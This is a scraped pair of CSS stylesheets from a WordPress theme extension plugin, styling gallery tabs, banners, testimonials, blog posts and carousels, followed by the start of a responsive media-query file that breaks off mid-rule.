#gallary_tabs .category-name-wrap li.active a{
	color: #974e40;
}
#gallary_tabs .category-name-wrap li a::before{
	content: "";
	right: 0;
	left: 0;
	margin: auto;
	position: absolute;
	top: auto;
	bottom: 0;
	height: 2px;
	z-index: 0;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-ms-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	width: 0;
	background: #974e40;
}
#gallary_tabs .category-name-wrap li a:hover::before,
#gallary_tabs .category-name-wrap li.active a::before{
	width: 90%;
}
#gallary_tabs .category-gallery-wrap .category-gallary{
	display: none;
}
#gallary_tabs .category-gallery-wrap .category-gallary.active{
	display: block;
}
#gallary_tabs .category-gallery-wrap .category-gallary .cat-gallary{
	display: flex;
	justify-content: space-between;
}
.category-gallary{
	display:flex;
	justify-content: space-between;
}
.cat-heading .tt-section-title{
	position:absolute;
	left:0;
	right:0;
	margin:auto;
	top:20px;
	bottom:auto;
	width:40%;
}
.category-gallery-wrap .category-gallary .cat-img{
	position:relative;
	float:left;
	padding:0 15px;
}
.category-gallery-wrap .category-gallary.active .cat-img .cat-img-0,
.category-gallery-wrap .category-gallary.active .cat-img .cat-img-3{
	animation: 2s ease 0s normal none 1 fadeInUp;
    -webkit-animation: 2s ease 0s normal none 1 fadeInUp;
    -moz-animation: 2s ease 0s normal none 1 fadeInUp;
    -o-animation: 2s ease 0s normal none 1 fadeInUp;
}
.category-gallery-wrap .category-gallary .cat-left .cat-img-1{
	float:none;
	width:auto;
	position: absolute;
	top: auto;
	bottom: 24%;
	right: 0;
	left: auto;
	animation: 3s ease 0s normal none 1 fadeInUp;
    -webkit-animation: 3s ease 0s normal none 1 fadeInUp;
    -moz-animation: 3s ease 0s normal none 1 fadeInUp;
    -o-animation: 3s ease 0s normal none 1 fadeInUp;
}
.category-gallery-wrap .category-gallary .cat-left .cat-img-2,
.category-gallery-wrap .category-gallary .cat-right .cat-img-4{
	animation: 4s ease 0s normal none 1 fadeInUp;
    -webkit-animation: 4s ease 0s normal none 1 fadeInUp;
    -moz-animation: 4s ease 0s normal none 1 fadeInUp;
    -o-animation: 4s ease 0s normal none 1 fadeInUp;
}

@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px)}
100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}

.category-gallery-wrap .category-gallary .cat-left .cat-img-2{
	margin:35px 0 0 35px;
	float:left;
	width:100%;
}
.category-gallery-wrap .category-gallary .cat-right .cat-img-3,
.category-gallery-wrap .category-gallary .cat-right .cat-img-3 img{
	float: right;
}
.category-gallery-wrap .category-gallary .cat-right .cat-img-4{
	position: absolute;
	right: auto;
	left: 0;
	bottom: 10%;
	top: auto;
}
.category-gallery-wrap .category-gallary .cat-right .cat-img-5{
	float:none;
	width:auto;
	position:absolute;
	top:50%;
	bottom:auto;
	left:0;
	right:auto;
}
.category-gallary .category-url img{
	height: auto;
	width: auto;
}
.category-url.cat-img-0 img{
	max-height: 460px;
	max-width: 340px;
}
.category-url.cat-img-1 img{
	max-height: 290px;
	max-width: 210px;
}
.category-url.cat-img-2 img{
	max-height: 180px;
	max-width: 180px;
}
.category-url.cat-img-3 img{
	max-height: 490px;
	max-width: 360px;
}
.category-url.cat-img-4 img{
	max-height: 280px;
	max-width: 270px;
}

/*------------- Start Category Gallery ---------------*/

/* -------------- Start Client Logo ---------------- */
.client-logo .item img{
    width: auto;
    opacity: 0.7;
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
    -webkit-opacity: 0.7;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}
.client-logo .item a{
    cursor: pointer;
    padding: 10px 0;
}
.client-logo .item a:hover img{
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    transform: translateY(-10px);
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
    -o-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
}
.client-logo .item{
    display: flex;
    justify-content: center;
}
/* -------------- End Client Logo ---------------- */

/* --------------- Start Banner block ------------------- */
.tt-banner .banner-text a.banner-button{
	color:#fff;
	text-transform: uppercase;
	font-size: 13px;
}
.tt-banner .banner-text .button-banner-wrap{
	float: none;
	display: inline-block;
	vertical-align: middle;
	margin:20px 0 0;
	width: auto;
}
.tt-banner .banner-text .button-banner-wrap.rectangle-button .button-banner{
	border-radius: 0;
	width: 130px;
	height: 40px;
}
.tt-banner .banner-text .button-banner-wrap.rectangle-button .button-banner .banner-button{
	text-transform: capitalize;
}
.tt-banner .banner-text .button-banner{
	background: #974e40;
	height: 70px;
	width: 70px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 12px;
}
.tt-banner .banner-text .button-banner:after{
	background: var(--primary-color-text);
}
.tt-banner img,
.tt-banner:hover .banner-image img{
	transition: all 1.5s ease-in-out 0s;
	-webkit-transition: all 1.5s ease-in-out 0s;
	-moz-transition: all 1.5s ease-in-out 0s;
	-o-transition: all 1.5s ease-in-out 0s;
	-ms-transition: all 1.5s ease-in-out 0s;
}
.tt-banner:hover .banner-image img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}
.tt-banner .banner-text{
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	left:0;
	display:flex;
	align-items:center;
	margin:auto;
	justify-content: center;
}
.tt-banner .banner-text.tt-icon-right{
	width:50%;
	left:auto;
}
.tt-banner .banner-text.tt-icon-center{
	width:55%;
}
.tt-banner .banner-text.tt-icon-top{
	top:7%;
	bottom:auto;
	padding:0 35px;
}
.tt-banner .banner-text.tt-icon-left{
	right: auto;
	width: 60%;
	left: 0;
	top: 75px;
	bottom: auto;
}
.banner-style-3 .tt-banner .banner-text.tt-icon-right{
	width:60%;
}
.tt-banner .banner-text.tt-icon-bottom{
	top:auto;
	bottom:7%;
}
.tt-banner .banner-text{
	color:var(--primary-color-text);
}
.banner-style-3 .tt-banner .banner-text{
	color:#fff;
}
.tt-banner .banner-text.tt-icon-center{
	color:#fff;
}
.tt-banner .banner-text .banner-sub-title{
	font-size:18px;
	position:relative;
	margin:0 0 15px;
	padding:0 0 15px;
}
.tt-banner .banner-text.tt-icon-top .banner-sub-title{
	padding:0;
	margin:0 0 10px;
}
.banner-sep .tt-banner .banner-text.tt-icon-top .banner-sub-title{
	padding: 0 0 10px;
}
.tt-banner .banner-text.tt-icon-top .banner-sub-title::after{
	content:none;
}
.banner-sep .tt-banner .banner-text.tt-icon-top .banner-sub-title::after,
.tt-banner .banner-text .banner-sub-title::after{
	content:'';
	position:absolute;
	height:2px;
	width:30px;
	background:#cd3f55;
	top:auto;
	bottom:0;
	left:0;
	right:auto;
}
.banner-sep .tt-banner .banner-text.tt-icon-top .banner-sub-title::after{
	background: var(--primary-bg-color);
}
.tt-banner .banner-text.text-end .banner-sub-title:after{
	right:0;
	left:auto;
}
.banner-sep .tt-banner .banner-text.tt-icon-top.text-center .banner-sub-title::after,
.tt-banner .banner-text.text-center .banner-sub-title:after{	
	right:0;
	left:0;
	margin:auto;
}
.tt-banner .banner-text .banner-title{
	font-size:34px;
	font-family:var(--primary-font);
	font-weight:500;
	margin:0 0 10px;
	line-height:1.2;
}
.tt-banner .banner-text .banner-content{
	font-size:16px;
	font-weight:500;
}
.banner-background .tt-banner .banner-text .banner-content{
	float: right;
	background: #fff;
	padding: 7px 27px;
}
.banner-background .tt-banner .banner-text.text-center .banner-content{
	float: none;
	display: inline-block;
}
.banner-background .tt-banner .banner-text .banner-title{
	margin: 0 0 15px;
}	
.tt-banner{
	cursor:pointer;
	overflow:hidden;
}
.tt-banner .banner-image{
	display: block;
    float: none;
    position: relative;
	overflow: hidden;
}
.tt-banner .banner-image::after,
.tt-banner .banner-image::before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
	background: rgba(255,255,255,0);
	-webkit-transition: all 0.7s ease-in-out;
	-o-transition: all 0.7s ease-in-out;
	transition: all 0.7s ease-in-out;
}
.tt-banner:hover .banner-image::after{
	height: 0;
	top: 50%;
	bottom: 50%;
	background: rgba(255,255,255,.2);
}
.tt-banner:hover .banner-image::before{
	right: 50%;
	left: 50%;
	width: 0;
	background: rgba(255,255,255,.2);
}

/* banner-05 */

.banner5-01 .tt-banner .banner-text.tt-icon-top,
.banner5-02 .tt-banner .banner-text.tt-icon-top,
.banner5-03 .tt-banner .banner-text.tt-icon-top{
	top: 8%;
}
.banner5-02 .tt-banner .banner-text.tt-icon-top .wpbanner-content{
	display: flex;
	flex-direction: column-reverse;
	align-items: center;
}
.banner5-02 .tt-banner .banner-text.tt-icon-top .banner-title{
	margin: 0;
}
.banner5-02 .tt-banner .banner-text.tt-icon-top .banner-content{
	margin: 0 0 15px;
}
.banner5-03 .tt-banner .banner-text.tt-icon-top{
	right: auto;
	padding-left: 50px;
}

/* --------------- End Banner Block ------------------- */


/*---------------- Start Service Block -------------- */

.tt-feature-box .tt-feature-box-icon img{
	width:auto;
}
.tt-feature-box .tt-feature-box-icon{
	margin:0 0 20px;
}
.tt-feature-box .tt-feature-box-containt p{
	margin:0;
	font-size:14px;
	line-height: 24px;
	font-style:italic;
	color: #666;
}
.tt-feature-box .tt-feature-box-containt .tt-feature-box-title{
	margin:0 0 15px;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.tt-feature-box{
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	margin: 30px 0;
	cursor:pointer;
	padding: 0 30px;
}
.owl-item:last-child .tt-feature-box{
	border:none;
}
.tt-feature-box:hover .tt-feature-box-containt .tt-feature-box-title{
	color:var(--primary-color-hv-text);
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.tt-feature-box:hover .tt-feature-box-icon img{
	transform: translateY(-10px);
	-webkit-transform: translateY(-10px);
	-moz-transform: translateY(-10px);
	-o-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
}
/*---------------- End Service Block -------------- */


/* --------------- Start Blog Block --------------- */
.blog-style .tt-post-details .tt-post-title a{
	font-weight:500;
}
.blog-style .tt-post-details .tt-post-content{
	font-size:14px;
	margin:0 0 12px;
	letter-spacing:1px;
	font-style: italic;
}
.blog-style .tt-post-details .tt-post-title h6{
	margin:0 0 12px;
	font-size: 20px;
}
.blog-style .tt-post-thumbnail .tt-post-meta{
	top: auto;
	bottom: 10px;
	right: 10px;
	left: auto;
	font-size: 12px;
	font-weight: 500;
	background: #fff;
	padding: 8px 15px;
	width:auto;
	box-shadow: 1px 0 10px rgb(0 0 0 / 10%);
}
.blog-style .tt-post-wrapper .tt-post-details{
	margin-top:18px;
}
#page .blog-style a{	
	color:var(--primary-color-text);
}
#page .blog-style a:hover{	
	color:var(--primary-color-hv-text);
}
.blog-style .tt-post-more a{
	font-size:13px;
}
.blog-style .tt-post-thumbnail a{
	position:relative;
	float:left;
	width:100%;
	overflow:hidden;
}
.blog-style .tt-post-wrapper div{
	float:left;
	width:100%;
}
.blog-style .tt-post-wrapper:hover .tt-post-thumbnail .zoom-icon,
.blog-style .tt-post-wrapper:hover .tt-post-thumbnail a::before{
	opacity:1;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-ms-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	cursor:pointer;
}
.blog-style .tt-post-wrapper:hover .tt-post-thumbnail .zoom-icon{
	transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -moz-transform:scale(1,1);
    -o-transform: scale(1,1);
}
.blog-style .tt-post-thumbnail .zoom-icon:hover{
	background:var(--secondary-bg-color);
	border-color:var(--secondary-bg-color);
}
.blog-style .tt-post-thumbnail a:hover img{
	transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
	transition: all 1.5s ease-in-out 0s;
    -webkit-transition: all 1.5s ease-in-out 0s;
    -moz-transition: all 1.5s ease-in-out 0s;
    -o-transition: all 1.5s ease-in-out 0s;
    -ms-transition: all 1.5s ease-in-out 0s;
}
.blog-style .tt-post-thumbnail a img{
	width: 100%;
	transition: all 1.5s ease-in-out 0s;
    -webkit-transition: all 1.5s ease-in-out 0s;
    -moz-transition: all 1.5s ease-in-out 0s;
    -o-transition: all 1.5s ease-in-out 0s;
    -ms-transition: all 1.5s ease-in-out 0s;
}

/* blog style 2 */
.blog-style.blog-style-2 .tt-post-wrapper .tt-post-details{
	background: #fff;
	padding: 20px;
	position: relative;
	margin: -18% 0 0;
	width: 80%;
	float: right;
}

/* blog style 3 */
.blog-style.blog-style-3 .tt-post-wrapper .tt-post-details{
	text-align:center;
	padding:0 20px;
}
.blog-style .tt-post-details .tt-post-meta{
	font-size:13px;
	margin:0 0 15px;
}
/* --------------- End Blog Block --------------- */

/*---------------  Start Portfolio ------------------*/
.tt-portfolio-thumbnail span{
	color: var(--primary-color-text);
}

.Portfolio-style-1 .tt-portfolio-thumbnail a{
	float: none;
	display: inline-block;
	vertical-align: top;
	background: #fff;
	padding: 15px;
	box-shadow: 0 10px 50px rgba(0, 0, 0, 0.1);
}
.tt-portfolio-thumbnail a img{
	width: 100%;
}
.portfolio-grid.Portfolio-style-1 a,.portfolio-grid.Portfolio-style-2 a{
	margin: 0 0 40px 0;
}
.portfolio-grid.Portfolio-style-2 a{
	display: inline-block;
	float: none;
}
.portfolio-grid.Portfolio-style-1 a span,.portfolio-grid.Portfolio-style-2 a span{
  font-family:var(--primary-font);
  font-size: 20px;
  padding: 15px 0 0 0;
  float: left;
  width: 100%;
}
/*---------------  End Portfolio ------------------*/

/* ---------------- Start testimonial block ------------- */
.tt-testimonial{
	margin:90px 0;
}
.testimonial-wrap .testimonial-info-wrapper{
	position:relative;
	padding-top:55px;
	flex-grow:1;
	flex-basis:0;
}
.testimonial-wrap .testimonial-img{
	display: flex;
	justify-content: end;
}
.testimonial-wrap .testimonial-info-wrapper .testimonial-title{	
	font-family:var(--primary-font);
	font-size:34px;
	font-weight:500;
	margin:0 0 30px;
	color:var(--primary-color-text);
}
.testimonial-wrap .testimonial-info-wrapper::before{
	content:'\f10d';
	position:absolute;
	font-family:'Font Awesome 5 Free';
	font-weight:600;
	color:#666;
	font-size:35px;
	top:0;
	bottom:auto;
	left:2px;
	right:auto;
}
.testimonial-wrap .testimonial-info-wrapper .testimonial-details{
	width: 80%;
    line-height: 35px;
    margin: 0 0 40px;
    font-family: var(--primary-font);
    font-size: 18px;
}
.testimonial-wrap .testimonial-info-wrapper .testimonial-info .testimonial-author{
	font-family:var(--primary-font);
	font-size:16px;
	color:var(--primary-color-text);
	font-weight:600;
	position:relative;
	padding-left:10px;
}
.testimonial-wrap .testimonial-info-wrapper .testimonial-info{
	display:flex;
	align-items: center;
}
.testimonial-wrap .testimonial-info-wrapper .testimonial-info .testimonial-author::before{
	position:absolute;
	content:'-';
	left:0;
	right:auto;
	top:0;
	bottom:0;
	margin:auto;
}
.testimonial-wrap .testimonial-info-wrapper .testimonial-info .testimonial-designation{
	position:relative;
	margin:0 0 0 10px;
	padding-left:12px;
	font-size:14px;
	font-style:italic;
}
.testimonial-wrap .testimonial-info-wrapper .testimonial-info .testimonial-designation::before{
	position:absolute;
	content:'/';
	left:0;
	right:auto;
	top:0;
	bottom:0;
	margin:auto;
}
.testimonial-wrap .testimonial-info-wrapper .testimonial-details p{
	margin:0;
}
.tt-testimonial.owl-carousel .owl-nav{
	opacity:1;
	margin: 0;
	display: block;
}
.tt-testimonial.owl-carousel .owl-nav.disabled{
	display: none;
}
.tt-testimonial.owl-carousel .owl-nav button{
	left: 0;
	bottom: 10%;
	top: auto;
}
.tt-testimonial.owl-carousel .owl-nav button.owl-next{
	left:60px;
	right:auto;
}
.tt-testimonial.owl-carousel .owl-nav button.owl-prev{
	left: 0;
}
.tt-testimonial.owl-carousel .owl-dots{
	counter-reset: dots;
	position: absolute;
	left: 22px;
	right: auto;
	top: auto;
	bottom: 10%;
}
.tt-testimonial.owl-carousel .owl-dots::after{
	content:'/ '  counter(dots);
	font-size: 14px;
	font-weight: 500;
	padding-left:5px;
}
.tt-testimonial.owl-carousel button.owl-dot{
	position:relative;
	counter-increment: dots;
}
.tt-testimonial.owl-carousel button.owl-dot.active::before{
	content:counter(dots) ;
	font-size: 18px;
	font-weight: 600;
	color: var(--primary-color-text);
}
.tt-testimonial.owl-carousel .owl-nav button svg{
	font-size:20px;
}
.tt-testimonial .testimonial-img img{
	width:auto;
}
.testimonial-rating{
	display: flex;
	margin: 0 0 10px;
}
.testimonial-rating .fill-rating svg {
	fill : #ff9d10;
}
.testimonial-rating svg {
	padding: 0 1px;
}

/* testimonial style 02 */
.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper::before{
	display: none;
}
.testimonial-wrap.testimonial-style-02 .testimonial-img{
	justify-content: center;
	margin: 0 0 20px;
}
.testimonial-wrap.testimonial-style-02 .testimonial-img img{
	border-radius: 50%;
	border: 5px solid var(--border-color);
}
.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper{
	display: flex;
	flex-direction: column;
	align-items: center;
	padding: 0;
}
.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-details{
	font-size: 20px;
	width: 66%;
	text-align: center;
	color: var(--primary-color-text);
}
.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-info .testimonial-designation,
.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-info .testimonial-author{
	color: var(--secondary-color-text);
	font-size: 18px;
	font-weight: 500;
	font-style: normal;
	font-family: var(--primary-font);
}
.testimonial-wrap.testimonial-style-02 .testimonial-info-wrapper .testimonial-info .testimonial-designation::before{
	content: ',';
}
.testimonial-wrap.testimonial-style-02{
	border-bottom: 2px solid #666;
	padding: 0 0 50px;
}
.tt-testimonial.testimonial-02{
	margin: 0;
}
.testimonial-02 .owl-item{
	opacity: 0.5;
}
.testimonial-02 .owl-item.center{
	opacity: 1;
}


/* ---------------- End testimonial block ------------- */

/*------------- Start Banner Timer ------------------*/

.banner-timer {
    display: flex;
    flex-direction: column;
    align-items: center;
	justify-content: center;
	font-weight: 500;
}
.banner-timer .timer-head{
	font-size:42px;
	font-family:var(--primary-font);
	color:var(--primary-color-text);
	font-weight:500;
}
.banner-timer .timer-datetime{
	background: var(--secondary-bg-color);
	width: 300px;
	height: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 18px;
	font-family: var(--primary-font);
	letter-spacing:2px;
	margin:15px 0 0;
}
.banner-timer .timer-content{
	font-size: 17px;
	width: 40%;
	text-align: center;
	font-style: italic;
	margin:15px 0 0;
}
.page .banner-timer .timer-button{
	color: #fff;
	width: 140px;
	height: 45px;
	background: var(--primary-bg-color);
	display: flex;
	justify-content: center;
	align-items: center;
	margin:15px 0 0;
	position:relative;
}
.page .banner-timer .timer-button:hover{
	background:var(--primary-bg-hv-color);
	color:#fff;
}
.page .banner-timer .timer-button::before{
	position:absolute;
	content:'';
	height: 1px;
	width: 100%;
	bottom: -3px;
	top: auto;
	background: var(--primary-bg-color);
}

/*---------------- End Banner Timer  -----------------*/

/* --------------- Start owl block ---------------- */
.owl-carousel .owl-nav button{
	position:absolute;
	top:0;
	bottom:0;
	height: 40px;
	width: 40px;
	margin: auto;
}
.owl-carousel .owl-nav button.owl-prev {
	left: -50px;
	right: auto;
}
.owl-carousel .owl-nav button.owl-next {
	left: auto;
	right: -50px;
}
.owl-carousel .owl-nav button svg {
	font-size: 20px;
	color: #28282a;
}
.owl-carousel .owl-nav button.disabled svg {
	color: #bbb;
}

/* --------------- End owl block ---------------- */

/* ------------- start font style -------------- */

.font-marcellus .testimonial-wrap .testimonial-info-wrapper::before{
	color: var(--secondary-bg-color4);
}
.font-marcellus .portfolio-grid.Portfolio-style-1 a span,.portfolio-grid.Portfolio-style-2 a span,
.font-marcellus .testimonial-wrap .testimonial-info-wrapper .testimonial-details,
.font-marcellus .testimonial-wrap .testimonial-info-wrapper .testimonial-info .testimonial-author,
.font-marcellus .banner-timer .timer-head,
.font-marcellus .banner-timer .timer-datetime,
.font-marcellus .tt-banner .banner-text .banner-title,
.font-marcellus #gallary_tabs .category-name-wrap li a,
.font-marcellus #gallary_tabs .category-button a{
	font-family: var(--primary-font2);
}

/* ------------- end font style -------------- */

--- FILE ---
content_type: text/css
request_url: https://planitero.com/wp-content/plugins/tt-extension/assets/css/responsive.css?ver=1.0.0
body_size: 2066
content:
/**
	TT Extension Media CSS
*/

/* ----------------------- Start Section Title --------------------- */

@media(max-width:1500px) {
	.tt-section-sab {
		font-size: 12px;
	}
	.section-heading {
		font-size: 28px;
	}
}
@media(max-width:1400px) {
	.section-heading {
		font-size: 26px;
	}
}
@media(max-width:1199px) {
	.section-heading {
		font-size: 24px;
	}
}
@media(max-width:767px) {
	.tt-section-sab {
		padding: 6px 20px;
		font-size: 11px;
		margin: 0 0 10px;
	}
	.section-heading {
		margin: 0 0 10px;
	}
	.tt-section-title p {
		font-size: 13px;
	}
}
@media(max-width:575px) {
	.tt-section-sab{
		font-size: 10px;
	}
	.section-heading {
		font-size: 22px;
	}
}

/* ----------------------- End Section Title --------------------- */

/*-------------- Start Category Gallery ---------------*/

@media(max-width:1500px) {
	#gallary_tabs .category-name-wrap li a {
		font-size: 24px;
	}
}

@media(max-width:1400px) {
	.category-gallery-wrap .category-gallary .cat-img {
		padding: 0;
	}

	.category-url.cat-img-0 img {
		max-height: 400px;
		max-width: 300px;
	}

	.category-url.cat-img-1 img {
		max-height: 250px;
		max-width: 180px;
	}

	.category-url.cat-img-2 img {
		max-height: 170px;
		max-width: 170px;
	}

	.category-url.cat-img-3 img {
		max-height: 380px;
		max-width: 280px;
	}

	.category-url.cat-img-4 img {
		max-height: 190px;
		max-width: 180px;
	}

	.category-gallery-wrap .category-gallary .cat-left .cat-img-2 {
		margin: 30px 0 0 20px;
	}

	.category-gallary-title .section-heading {
		margin: 0 0 10px;
	}

	.category-gallary-title .tt-section-sab {
		font-size: 11px;
		padding: 8px 28px;
		margin: 0 0 10px;
	}

	#gallary_tabs .category-name-wrap li a {
		font-size: 22px;
	}

	#gallary_tabs .category-name-wrap li {
		margin: 0 0 20px;
	}
}

@media(max-width:1199px) {
	.category-gallary-title .tt-section-sab {
		font-size: 10px;
		padding: 6px 20px;
	}

	.category-gallary-title .tt-section-title p {
		font-size: 13px;
	}

	#gallary_tabs .category-name-wrap li a {
		font-size: 20px;
	}

	.category-gallery-wrap .category-gallary .cat-right .cat-img-4 {
		bottom: 8%;
	}

	.category-url.cat-img-0 img {
		max-height: 340px;
		max-width: 250px;
	}

	.category-url.cat-img-1 img {
		max-height: 220px;
		max-width: 160px;
	}

	.category-url.cat-img-2 img {
		max-height: 150px;
		max-width: 150px;
	}

	.category-url.cat-img-3 img {
		max-height: 350px;
		max-width: 260px;
	}
}

@media(max-width:991px) {
	.category-url.cat-img-0 img {
		max-height: 270px;
		max-width: 200px;
	}
	.category-url.cat-img-1 img {
		max-height: 170px;
		max-width: 120px;
	}
	.category-url.cat-img-2 img {
		max-height: 130px;
		max-width: 130px;
	}
	.category-url.cat-img-3 img {
		max-height: 270px;
		max-width: 200px;
	}
	.category-url.cat-img-4 img {
		max-height: 170px;
		max-width: 160px;
	}
	#gallary_tabs .category-button a {
		font-size: 15px;
	}
}

@media(max-width:767px) {
	.category-url.cat-img-0 img {
		max-height: 200px;
		max-width: 150px;
	}

	.category-url.cat-img-1 img {
		max-height: 140px;
		max-width: 100px;
	}

	.category-url.cat-img-2 img {
		max-height: 110px;
		max-width: 110px;
	}

	.category-url.cat-img-3 img {
		max-height: 220px;
		max-width: 160px;
	}

	.category-url.cat-img-4 img {
		max-height: 150px;
		max-width: 140px;
	}

	.category-gallary-title .section-heading {
		font-size: 20px;
		margin: 0 0 8px;
	}

	.category-gallary-title .section-heading .tt-section-title p {
		font-size: 12px;
	}

	.category-gallary-title .tt-section-sab {
		font-size: 10px;
		padding: 5px 18px;
	}

	#gallary_tabs .category-name-wrap li a {
		font-size: 16px;
	}

	#gallary_tabs .category-button a {
		font-size: 12px;
	}

	#gallary_tabs {
		padding: 30px 0;
	}
}

@media(max-width:575px) {
	.category-gallary-title .tt-section-sab {
		display: none;
	}

	.category-gallary-title .section-heading {
		font-size: 16px;
		margin: 0 0 8px;
	}

	.category-gallary-title .tt-section-title p {
		font-size: 11px;
	}

	#gallary_tabs .category-gallary-title .tt-section-title {
		margin: 0 0 20px;
	}

	#gallary_tabs .category-name-wrap {
		margin: 0 0 10px;
	}

	#gallary_tabs .category-name-wrap li a {
		font-size: 15px;
	}

	.category-gallery-wrap .category-gallary .cat-right .cat-img-4 {
		bottom: 15%;
	}

	.category-url.cat-img-0 img {
		max-height: 190px;
		max-width: 140px;
	}

	.category-url.cat-img-1 img {
		max-height: 125px;
		max-width: 90px;
	}

	.category-url.cat-img-2 img {
		max-height: 100px;
		max-width: 100px;
	}

	.category-url.cat-img-3 img {
		max-height: 190px;
		max-width: 160px;
	}

	.category-url.cat-img-4 img {
		max-height: 120px;
		max-width: 120px;
	}

	.category-gallery-wrap .category-gallary .cat-left .cat-img-2 {
		margin: 20px 0 0 15px;
	}

	#gallary_tabs .category-name-wrap li {
		margin: 0 0 10px;
	}
	#gallary_tabs {
		padding: 0;
	}
}

@media(max-width:460px) {
	#gallary_tabs .category-gallary-title {
		position: relative;
		float: left;
		width: 100%;
		z-index: 1;
	}
	#gallary_tabs .category-gallery-wrap {
		position: absolute;
		top: auto;
		bottom: 25%;
		right: 0;
		left: 0;
	}
	.category-gallery-wrap .category-gallary .cat-left .cat-img-2,
	.category-gallary-title .tt-section-title p,
	.category-gallery-wrap .category-gallary .cat-right .cat-img-4,
	.category-gallery-wrap .category-gallary .cat-left .cat-img-1 {
		display: none;
	}
	.category-gallery-wrap .category-gallary .cat-left .cat-img-1 {
		position: static;
		text-align: center;
		margin: 10px 0 0;
	}
	.category-url.cat-img-0 img {
		max-height: 130px;
		max-width: 90px;
	}
	.category-gallery-wrap .category-gallary .cat-img .category-url {
		text-align: center;
	}
	.category-gallery-wrap .category-gallary .cat-right .cat-img-3 {
		float: left;
	}
	.category-url.cat-img-3 img {
		max-height: 140px;
		max-width: 90px;
	}
	.category-gallary-title .section-heading {
		font-size: 18px;
	}
	#gallary_tabs .category-name-wrap li a {
		font-size: 14px;
	}
}

/*-------------- End Category Gallery ---------------*/

/* --------------- Start Banner block ------------------- */

@media(max-width:1400px) {
	.banner-style-3 .tt-banner .banner-text .banner-sub-title {
		font-size: 16px;
		margin: 0 0 10px;
		padding: 0 0 10px;
	}

	.banner-style-3 .tt-banner .banner-text .banner-title {
		font-size: 25px;
	}

	.banner-style-3 .tt-banner .banner-text .banner-content {
		font-size: 15px;
	}

	.banner-style-3 .tt-banner .banner-text .button-banner {
		margin: 12px 0 0;
	}

	.banner-style-3 .tt-banner .banner-text .button-banner a {
		font-size: 13px;
	}

	.banner-style-3 .tt-banner .banner-text.nora-icon-left {
		top: 0;
		bottom: 0;
	}

	.banner-style-3 .tt-banner .banner-text.nora-icon-right {
		right: 10px;
	}
}

@media(max-width:1199px) {
	.tt-banner .banner-text .banner-title {
		font-size: 28px;
	}
	.tt-banner .banner-text .banner-sub-title {
		font-size: 14px;
		margin: 0 0 12px;
		padding: 0 0 12px;
	}
	.tt-banner .banner-text a.banner-button {
		font-size: 12px;
	}

	.banner-style-3 .tt-banner .banner-text .banner-content {
		font-size: 14px;
	}

	.banner-style-3 .tt-banner .banner-text .banner-sub-title {
		font-size: 14px;
	}
	.tt-banner .banner-text .button-banner-wrap{
		margin: 10px 0 0;
	}
	.banner5-03 .tt-banner .banner-text.tt-icon-top{
		padding-left: 30px;
	}
	.tt-banner .banner-text .button-banner-wrap.rectangle-button .button-banner{
		width: 100px;
		height: 35px;
	}

}

@media(min-width:992px) and (max-width:1199px) {
	.banner-style-3 .tt-banner .banner-text .banner-title {
		font-size: 20px;
	}
}

@media(max-width:991px) {
	.tt-banner .banner-text .banner-title {
		font-size: 23px;
	}
	.tt-banner .banner-text .banner-sub-title,
	.tt-banner .banner-text .banner-content {
		font-size: 12px;
	}
	.tt-banner .banner-text .button-banner {
		height: 55px;
		width: 55px;
	}
	.banner-style-3 .tt-banner .banner-text .button-banner a {
		font-size: 12px;
	}
	.tt-banner .banner-text .button-banner-wrap {
		margin: 10px 0 0;
	}
	.tt-banner .banner-text a.banner-button {
		font-size: 11px;
	}
	.product-trending .owl-carousel .owl-nav,
	.product-category .owl-carousel .owl-nav {
		margin: 0;
	}
	.testimonial-02 .owl-item{
		opacity: 1;
	}
